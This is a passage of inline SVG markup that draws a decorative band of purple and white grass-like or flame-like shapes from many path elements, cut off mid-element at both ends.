38.117-21.076 57.384z" transform="translate(-15.424 -.44)" fill="#8979a7"/><path id="Path_732" data-name="Path 732" d="M723.5 69.521c13.491-18.032 18.515-41.1 19.975-63.378 8.6 23.776 9.508 51.448-3.514 73.962z" transform="translate(-15.57 -.132)" fill="#8979a7"/><path id="Path_733" data-name="Path 733" d="M734.115 77.4c7.132-17.4 13.906-37.409 29.789-49.115-7.958 17.448-6.506 36.734-11.177 55.161z" transform="translate(-15.798 -.609)" fill="#8979a7"/><path id="Path_734" data-name="Path 734" d="M752.388 75.2a200.833 200.833 0 005.65-73.187 117.785 117.785 0 0113.462 77.37z" transform="translate(-16.191 -.043)" fill="#8979a7"/><path id="Path_735" data-name="Path 735" d="M763.978 79.28c-1.192-12.471.3-25.542 5.594-36.991 5.436-12.1 17.731-19.5 19.894-33.1 3.151 25.4-15.136 32.553-6.148 67.1z" transform="translate(-16.433 -.198)" fill="#8979a7"/><path id="Path_736" data-name="Path 736" d="M780.7 81.282c-8.315-24.26.8-46.388 19.718-62.606-8.235 18.693-11.265 38.125-1.059 56.708z" transform="translate(-16.734 -.402)" fill="#8979a7"/><path id="Path_737" data-name="Path 737" d="M785.9 78.126c1.257-42.826 33.314-43.676 35.506-76.117 9.205 29.54-20.326 44.894-15.942 76.5z" transform="translate(-16.913 -.043)" fill="#8979a7"/><path id="Path_738" data-name="Path 738" d="M798.688 75.02c2.534-16.15 10.69-33.448 26.519-40.216-7.745 12.537-7.376 27.532-7.008 41.72z" transform="translate(-17.188 -.749)" fill="#8979a7"/><path id="Rectangle_940" data-name="Rectangle 940" transform="translate(11.965 149.915)" fill="#fff" d="M0 0h782.795v44.181H0z"/><path id="Path_739" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(-.026 -2.383)" fill="#fff"/><path id="Path_740" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(-.185 -2.182)" fill="#fff"/><path id="Path_741" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(-.377 -2.147)" fill="#fff"/><path id="Path_742" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(-.544 -1.709)" fill="#fff"/><path id="Path_743" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(-.734 -1.62)" fill="#fff"/><path id="Path_744" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(-.948 -2.114)" fill="#fff"/><path id="Path_745" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(-1.184 -2.518)" fill="#fff"/><path id="Path_746" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(-1.489 -1.647)" fill="#fff"/><path id="Path_747" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(-1.661 -2.401)" fill="#fff"/><path id="Path_748" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(-1.883 -2.015)" fill="#fff"/><path id="Path_749" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(-2.008 -1.917)" fill="#fff"/><path id="Path_750" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(-2.343 -1.892)" fill="#fff"/><path id="Path_751" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(-2.475 -1.971)" fill="#fff"/><path id="Path_752" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(-2.745 -1.822)" fill="#fff"/><path id="Path_753" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(-2.978 -1.868)" fill="#fff"/><path id="Path_754" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(-3.268 -2.008)" fill="#fff"/><path id="Path_755" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(-3.487 -1.634)" fill="#fff"/><path id="Path_756" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(-3.795 -1.621)" fill="#fff"/><path id="Path_757" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(-4.061 -1.892)" fill="#fff"/><path id="Path_758" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(-4.357 -1.699)" fill="#fff"/><path id="Path_759" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(-4.645 -1.624)" fill="#fff"/><path id="Path_760" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.76-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(-4.892 -2.362)" fill="#fff"/><path id="Path_761" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(-5.172 -1.851)" fill="#fff"/><path id="Path_762" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(-5.444 -2.023)" fill="#fff"/><path id="Path_763" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(-5.774 -1.867)" fill="#fff"/><path id="Path_764" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(-6.042 -1.751)" fill="#fff"/><path id="Path_765" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(-6.371 -1.95)" fill="#fff"/><path id="Path_766" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(-6.506 -1.658)" fill="#fff"/><path id="Path_767" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(-6.832 -1.921)" fill="#fff"/><path id="Path_768" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(-7.071 -2.047)" fill="#fff"/><path id="Path_769" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(-7.395 -1.986)" fill="#fff"/><path id="Path_770" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(-7.633 -1.984)" fill="#fff"/><path id="Path_771" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(-7.91 -2.364)" fill="#fff"/><path id="Path_772" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(-8.169 -1.919)" fill="#fff"/><path id="Path_773" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(-8.414 -1.977)" fill="#fff"/><path id="Path_774" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(-8.674 -2.154)" fill="#fff"/><path id="Path_775" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(-8.978 -1.641)" fill="#fff"/><path id="Path_776" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(-9.25 -2.172)" fill="#fff"/><path id="Path_777" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(-9.443 -1.789)" fill="#fff"/><path id="Path_778" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(-9.725 -2.081)" fill="#fff"/><path id="Path_779" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(-10.153 -1.801)" fill="#fff"/><path id="Path_780" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(-10.507 -2.065)" fill="#fff"/><path id="Path_781" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(-10.603 -1.872)" fill="#fff"/><path id="Path_782" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(-10.895 -1.672)" fill="#fff"/><path id="Path_783" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(-11.132 -1.764)" fill="#fff"/><path id="Path_784" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(-11.67 -1.841)" fill="#fff"/><path id="Path_785" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(-11.452 -2.262)" fill="#fff"/><path id="Path_786" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.572-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(-11.93 -1.951)" fill="#fff"/><path id="Path_787" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(-12.303 -2.433)" fill="#fff"/><path id="Path_788" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(-12.568 -1.99)" fill="#fff"/><path id="Path_789" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(-12.85 -1.873)" fill="#fff"/><path id="Path_790" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(-13.026 -1.621)" fill="#fff"/><path id="Path_791" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(-13.49 -2.038)" fill="#fff"/><path id="Path_792" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(-13.672 -1.845)" fill="#fff"/><path id="Path_793" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(-13.952 -1.808)" fill="#fff"/><path id="Path_794" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(-14.135 -2.27)" fill="#fff"/><path id="Path_795" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(-14.471 -1.649)" fill="#fff"/><path id="Path_796" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(-14.807 -1.83)" fill="#fff"/><path id="Path_797" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(-15.066 -1.976)" fill="#fff"/><path id="Path_798" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.611 17.011-19.071 36.769-16.466 57.013z" transform="translate(-15.27 -2.184)" fill="#fff"/><path id="Path_799" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(-15.553 -1.801)" fill="#fff"/><path id="Path_800" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(-15.827 -1.714)" fill="#fff"/><path id="Path_801" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(-16.149 -2.532)" fill="#fff"/><path id="Path_802" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(-16.47 -1.638)" fill="#fff"/><path id="Path_803" data-name="Path 803" d="M777.232 159.921c1.116-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(-16.726 -2.204)" fill="#fff"/><path id="Path_804" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(-16.985 -2.406)" fill="#fff"/><path id="Path_805" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(-17.357 -1.956)" fill="#fff"/></g></g></g><g id="Group_646" data-name="Group 646" transform="translate(741 635)"><path id="Rectangle_939-2" data-name="Rectangle 939" transform="translate(11.965 71.936)" fill="#8979a7" d="M0 0h782.784v77.98H0z"/><g id="Group_644-2" data-name="Group 644"><g id="Group_643-2" data-name="Group 643" clip-path="url(#_c062659e-487f-4780-8cb8-1109be622ee6__2)"><path id="Path_672-2" data-name="Path 672" d="M149.193 112.6C124.3 60.652 182.114 43.11 188.759.042c6.421 37.546-44.489 67.118-22.152 103.633z" transform="translate(-3.078 -.001)" fill="#8979a7"/><path id="Path_673-2" data-name="Path 673" d="M138.393 83.3c-3.57-11.952-4.116-26.606 4.356-36.9 7.078-9.3 16.654-13.787 20.912-24.618.052 23.708-20.4 29.447-6.6 55.638z" transform="translate(-2.925 -.469)" fill="#8979a7"/><path id="Path_674-2" data-name="Path 674" d="M115.042 78.057c10.588-17.507 10.382-37.492 7.458-57.115 13.582 19.244 19.668 42.16 10.535 64.819z" transform="translate(-2.476 -.451)" fill="#8979a7"/><path id="Path_675-2" data-name="Path 675" d="M96.048 71.875c10.849-8.584 22.426-19.29 19.107-34.446 14.037 13.769 6.333 35.339-5.062 48.074z" transform="translate(-2.067 -.805)" fill="#8979a7"/><path id="Path_676-2" data-name="Path 676" d="M97.38 87.234c-26.735-51.807 10.771-53.8 14.044-81.775 6.061 29.319-24.782 34.372 2.794 71.8z" transform="translate(-1.89 -.117)" fill="#8979a7"/><path id="Path_677-2" data-name="Path 677" d="M80.891 82.746c-6.58-22.032-.792-45.453 9.92-64.935a22 22 0 001.037-8.66c3.288 5.494 2.515 12.646 1.65 18.57-2.089 16.647-.343 33.4 5.953 48.821z" transform="translate(-1.681 -.197)" fill="#8979a7"/><path id="Path_678-2" data-name="Path 678" d="M78.583 85.914c-15.276-18.238-9.776-43.253 2.188-61.532C79.95 42.081 79.192 61 93.78 73.584z" transform="translate(-1.491 -.525)" fill="#8979a7"/><path id="Path_679-2" data-name="Path 679" d="M48.157 75.9C74.2 55.5 51.738 33.562 62.6 17.387c-2.685 9.47 4.958 16.044 8.315 24.3C77.954 57.946 74.3 78.7 60.73 90.9z" transform="translate(-1.036 -.374)" fill="#8979a7"/><path id="Path_680-2" data-name="Path 680" d="M39.394 75.314c9.535-12.922 11.535-24.185 9.348-40.045 13.229 14.411 16.168 30.552 8.306 48.49z" transform="translate(-.848 -.759)" fill="#8979a7"/><path id="Path_681-2" data-name="Path 681" d="M26.393 75.546C45.106 52.576 22.424 22.53 41.787 0c-10.4 31.538 22.7 47.784.887 86.4z" transform="translate(-.568)" fill="#8979a7"/><path id="Path_682-2" data-name="Path 682" d="M16.591 72.52c13.909-14.571 9.335-35.989 3.572-53.458 17.284 16.314 27.358 43.892 12.228 65.005z" transform="translate(-.357 -.41)" fill="#8979a7"/><path id="Path_683-2" data-name="Path 683" d="M0 71.249c12.95-11.243 11.966-29.6 4.93-44.061 18.255 11.839 24.788 38.183 10.714 55.818z" transform="translate(0 -.585)" fill="#8979a7"/><path id="Path_684-2" data-name="Path 684" d="M152.508 80.68c19.823-33.387 32.706-23.514 44.387-38.8-.039 9.152-8.322 15.174-13.378 21.7-6.139 7.62-9.717 16.905-13.491 25.82z" transform="translate(-3.282 -.901)" fill="#8979a7"/><path id="Path_685-2" data-name="Path 685" d="M175.724 83.555c-4.021-27.574 8.243-44.622 27.706-62.416-8.748 21.521-15.63 36.421-8.283 60.028z" transform="translate(-3.765 -.455)" fill="#8979a7"/><path id="Path_686-2" data-name="Path 686" d="M182.316 81.517c-.91-30.977 10.988-47.268 37.937-60.769-16.58 19.874-23.3 32.881-18.422 59.31z" transform="translate(-3.923 -.446)" fill="#8979a7"/><path id="Path_687-2" data-name="Path 687" d="M188.993 69.958c13.307-36.871 45.27-30.712 43.96-52.341 10.29 20.736-21.066 30.323-25.442 58.671z" transform="translate(-4.067 -.379)" fill="#8979a7"/><path id="Path_688-2" data-name="Path 688" d="M212.777 75.4c11.262-18.64 14-41.608 8.588-62.755a70.509 70.509 0 018.971 71.395z" transform="translate(-4.579 -.272)" fill="#8979a7"/><path id="Path_689-2" data-name="Path 689" d="M196.944 75.352a130.663 130.663 0 0126.534-31.372c10.042-8.143 19.691-16.031 18.275-30.314 5.892 11.481 1.137 25-6.194 34.577A212.776 212.776 0 00214.2 84.577z" transform="translate(-4.238 -.294)" fill="#8979a7"/><path id="Path_690-2" data-name="Path 690" d="M223.627 83.73a93.027 93.027 0 019.3-33.678c5.87-12.666 14.968-23.587 15.049-37.98 7.97 23.843-7.675 47.955-4.787 72.1z" transform="translate(-4.813 -.26)" fill="#8979a7"/><path id="Path_691-2" data-name="Path 691" d="M235.433 81.22c-2.18-19.805 7.434-40.395 24.257-50.907a67.133 67.133 0 00-5.019 47.325z" transform="translate(-5.06 -.652)" fill="#8979a7"/><path id="Path_692-2" data-name="Path 692" d="M241.65 75.872c7.914-14.357 20.021-26.281 31.256-37.854 6.116-7 5.923-16.89 5.384-25.733 4.592 9.294 7.427 20.545 3.177 30.556-7.353 14.531-16.347 27.127-22.449 42.052z" transform="translate(-5.2 -.264)" fill="#8979a7"/><path id="Path_693-2" data-name="Path 693" d="M263.779 80.835C249.524 46.063 275.984 44.9 292.9 25.387c-1.78 17.519-26.46 29.422-11.438 47.063z" transform="translate(-5.589 -.546)" fill="#8979a7"/><path id="Path_694-2" data-name="Path 694" d="M283.271 83.163c-8.848-11.194-12.454-28.761-2.149-40.3 7.83-9.684 18.556-13.076 23.69-24.363-.028 19.667-27.1 34.419-6.438 52.223z" transform="translate(-5.915 -.398)" fill="#8979a7"/><path id="Path_695-2" data-name="Path 695" d="M294.3 87.425C276.322 48 309.058 42.109 313.178 16.463c6.394 20.875-18.447 41.35-1.987 61.079z" transform="translate(-6.218 -.354)" fill="#8979a7"/><path id="Path_696-2" data-name="Path 696" d="M301.677 78.361c-3.311-11.453.778-24.615 9.125-32.955 6.8-7.333 14.89-11.787 19.991-20.3-.143 16.671-18.346 31.1-10.391 47.572z" transform="translate(-6.468 -.54)" fill="#8979a7"/><path id="Path_697-2" data-name="Path 697" d="M315.4 85.53c-15.191-35.847 22.723-42.563 30.376-69.879 5.473 23.443-25.805 40.662-12.683 61.516z" transform="translate(-6.711 -.337)" fill="#8979a7"/><path id="Path_698-2" data-name="Path 698" d="M340.152 85.706C327.243 60.357 328.77 29 344.841 5.459a91.285 91.285 0 0012.608 71.092z" transform="translate(-7.134 -.117)" fill="#8979a7"/><path id="Path_699-2" data-name="Path 699" d="M324.321 84.488c-8.348-40.87 23.528-36.181 34.339-64.124C361.409 46.9 331.819 53.13 343.415 80.2z" transform="translate(-6.95 -.438)" fill="#8979a7"/><path id="Path_700-2" data-name="Path 700" d="M359.882 89.421c-8.654-10.56-9.386-26.06-4.389-38.288 4.706-11.177 13.08-17.8 18.005-28.412-.371 18.266-14.418 39.372 1.633 54.435z" transform="translate(-7.584 -.489)" fill="#8979a7"/><path id="Path_701-2" data-name="Path 701" d="M364.819 80.446c-9.511-35.483 8.669-42.278 18.954-70.277 2.345 25.286-13 37.609-.2 64.7z" transform="translate(-7.794 -.219)" fill="#8979a7"/><path id="Path_702-2" data-name="Path 702" d="M375.474 78.146c-8.781-22.893 12.139-40.267 20.157-59.319 3.033 18.136-10.652 35.835-1.67 52.9z" transform="translate(-8.035 -.405)" fill="#8979a7"/><path id="Path_703-2" data-name="Path 703" d="M383.7 79.672c-1.05-20.869 13.032-37.308 20.7-55.421 2.419 17.8-4.438 35.826-1.247 53.334z" transform="translate(-8.256 -.522)" fill="#8979a7"/><path id="Path_704-2" data-name="Path 704" d="M398.5 77.354C379.942 43.666 422.982 24 414.79.042c17.1 19.829-13.449 46.583.371 67.039z" transform="translate(-8.475 -.001)" fill="#8979a7"/><path id="Path_705-2" data-name="Path 705" d="M409.9 81.168c-7.077-20.349 1.6-33.346 15.937-46.961-2.625 13.787-6.563 27.27 2.206 39.629z" transform="translate(-8.767 -.736)" fill="#8979a7"/><path id="Path_706-2" data-name="Path 706" d="M431.151 88.454c-13.63-10.715-16.3-32.359-3.864-45.031 8.489-10.155 20.031-17.071 19.328-31.278 11.7 21.711-28.021 45.141-2.67 61.5z" transform="translate(-9.023 -.261)" fill="#8979a7"/><path id="Path_707-2" data-name="Path 707" d="M430.468 73.2c10.541-16.174 5.433-37.482-2.451-53.933C446.735 33.332 458.705 59.9 447.683 82.5z" transform="translate(-9.211 -.415)" fill="#8979a7"/><path id="Path_708-2" data-name="Path 708" d="M429.643 82.512c-5.943-11.979-7.157-29.547 4.758-38.82 11.5-8.926 27.527-9.6 31.6-25.133 2.4 29.708-38.14 26.5-18.506 55.942z" transform="translate(-9.152 -.399)" fill="#8979a7"/><path id="Path_709-2" data-name="Path 709" d="M443.482 85.315c-.236-22.412 12.891-37.877 27.4-53.164-4.244 17.574-11.376 34.324-7.838 52.644z" transform="translate(-9.544 -.692)" fill="#8979a7"/><path id="Path_710-2" data-name="Path 710" d="M454.419 74.366c14.813-16.471 30.659-36.733 28.285-60.307 12.6 23.712 1.366 52.649-13.275 72.864z" transform="translate(-9.779 -.303)" fill="#8979a7"/><path id="Path_711-2" data-name="Path 711" d="M474.022 79.246c2.986-34.579 23.424-34.959 38.952-58.441-2.558 22.176-22.7 35.5-19.4 59.294z" transform="translate(-10.201 -.448)" fill="#8979a7"/><path id="Path_712-2" data-name="Path 712" d="M487.041 81.7c-.227-17.31 7.686-35.125 22.652-44.381 7.632-5.041 15.623-8.986 21.019-16.615-7.648 23.849-29.015 29.844-24.123 60.064z" transform="translate(-10.481 -.446)" fill="#8979a7"/><path id="Path_713-2" data-name="Path 713" d="M501.2 79.177c5.914-53.95 34.391-30.114 45.582-59.747.527 31.8-29.678 19.691-26.034 60.678z" transform="translate(-10.786 -.418)" fill="#8979a7"/><path id="Path_714-2" data-name="Path 714" d="M521.719 78.1c-5.805-31.194 19.523-47.313 17-70.277 11.78 20.368-5.705 44.624 2.133 66.161z" transform="translate(-11.209 -.168)" fill="#8979a7"/><path id="Path_715-2" data-name="Path 715" d="M532.047 82.622c-.059-22.148 6.491-38.638 24.307-52.27-7.662 17.333-8.26 32.377-4.793 50.8z" transform="translate(-11.45 -.653)" fill="#8979a7"/><path id="Path_716-2" data-name="Path 716" d="M544.193 79.419c6.171-40.23 40.081-47.712 27.781-79.2 22.981 27.26-8.431 51.546-8.458 82.293z" transform="translate(-11.711 -.005)" fill="#8979a7"/><path id="Path_717-2" data-name="Path 717" d="M552.87 74.631c4.71-11.745 12.63-22.275 20.922-31.691 8.333-8.417 11.7-19.253 10.823-30.983 13.856 24.194-7.825 46.5-13.312 69.248z" transform="translate(-11.898 -.257)" fill="#8979a7"/><path id="Path_718-2" data-name="Path 718" d="M568.506 84.183c.034-29.024 28.508-37.489 30.675-62.494 8.791 21.787-13.5 40.926-11.112 62z" transform="translate(-12.235 -.467)" fill="#8979a7"/><path id="Path_719-2" data-name="Path 719" d="M579.439 73.119c3.344-10.118 9.809-19.008 17.211-26.457 6.721-6.4 12.3-13.3 12.549-23.3 9.491 19.052-8.791 36.527-10.883 54.916z" transform="translate(-12.47 -.503)" fill="#8979a7"/><path id="Path_720-2" data-name="Path 720" d="M599.65 85.317c-23.5-43.785 27.241-43.562 14.144-77.45 24.668 29.658-18.322 42.206 2.885 67.807z" transform="translate(-12.769 -.169)" fill="#8979a7"/><path id="Path_721-2" data-name="Path 721" d="M604.835 73.9a62.926 62.926 0 0115.718-33.2c7.632-8.784 18.169-13.012 23.389-23.474-2.725 21.219-20.828 32.942-19.637 58.642z" transform="translate(-13.016 -.371)" fill="#8979a7"/><path id="Path_722-2" data-name="Path 722" d="M626.12 78.048c5.234-21.211 6.1-43.878 4.3-65.654 11.53 20.741 17.893 45.578 14.91 69.375z" transform="translate(-13.475 -.267)" fill="#8979a7"/><path id="Path_723-2" data-name="Path 723" d="M617.215 75.433c5.839-46.342 27.985-34.452 42.185-60.665-1.879 26.564-25.331 26.439-22.651 61.85z" transform="translate(-13.283 -.318)" fill="#8979a7"/><path id="Path_724-2" data-name="Path 724" d="M638.691 66.2c16.4-14.376 26.737-35.957 29.028-57.723 7.654 24.206 1.961 52.621-15.259 71.631z" transform="translate(-13.745 -.182)" fill="#8979a7"/><path id="Path_725-2" data-name="Path 725" d="M648.9 68.649c18.224-12.592 24.8-35.513 25.583-56.825 9.754 23.744 7.159 53.968-12.977 71.793z" transform="translate(-13.965 -.254)" fill="#8979a7"/><path id="Path_726-2" data-name="Path 726" d="M664.575 75.281c1.05-24.853 13.564-46.275 24.8-67.6-1.436 22.783-7.172 45.187-5.239 68.1z" transform="translate(-14.302 -.165)" fill="#8979a7"/><path id="Path_727-2" data-name="Path 727" d="M677.3 82.455C663.227 49.112 697.186 31.187 699 .042c9.37 29.63-16.675 51.431-3.569 75.04z" transform="translate(-14.503 -.001)" fill="#8979a7"/><path id="Path_728-2" data-name="Path 728" d="M689.685 78.781c-7.04-12.034-3.951-27.824 2.508-39.505 5.8-10.76 15.872-16.244 20.964-27.044-1.08 18.828-18.815 38.233-6.692 56.481z" transform="translate(-14.756 -.263)" fill="#8979a7"/><path id="Path_729-2" data-name="Path 729" d="M689.848 78.138c3.777-12.327 8.819-24.366 16.443-34.9 8.346-9.973 15.292-17.158 16.771-30.728 5.722 17.575-5.721 32.668-9.787 48.971-1.768 6.887-3.05 14.269-4.4 21.229z" transform="translate(-14.846 -.269)" fill="#8979a7"/><path id="Path_730-2" data-name="Path 730" d="M708.835 